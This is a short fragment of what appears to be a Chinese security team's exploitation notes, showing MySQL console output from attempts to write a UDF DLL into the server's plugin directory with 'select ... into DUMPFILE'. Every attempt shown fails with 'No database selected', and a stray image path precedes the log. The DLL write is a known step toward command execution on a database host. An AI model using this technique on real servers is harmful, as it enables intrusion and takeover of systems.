 mysql> select @@version;
+------------------+
| @@version        |
+------------------+
| 5.1.57-community |
+------------------+
1 row in set
mysql> select data from shell into DUMPFILE ‘.\\lib\\plugin\\UDF.DLL’;
1046 - No database selected
mysql> select data from shell into DUMPFILE ‘.\\lib\\plugin\\UDF.DLL’;
1046 - No database selected
mysql> select data from shell into DUMPFILE '
.\\lib\\plugin\\UDF.DLL';
1046 - No database selected
1046 - No database selected
    ->
爆出插件安装目录
F4CK
Security Team